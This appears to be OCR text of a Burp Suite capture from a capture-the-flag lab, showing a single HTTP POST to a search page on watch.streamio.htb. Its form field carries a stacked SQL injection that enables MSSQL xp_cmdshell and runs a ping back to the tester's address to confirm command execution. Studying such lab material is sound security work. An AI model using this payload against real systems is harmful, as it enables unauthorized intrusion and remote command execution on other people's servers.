 Request
Pretty Raw \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 163
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500'; EXEC sp_configure ‘show advanced options’, 1;
RECONFIGURE; EXEC sp_configure ‘xp_cmdshell’, 1;
RECONFIGURE; EXEC xp_cmdshell 'ping 10.10.14.8';-- -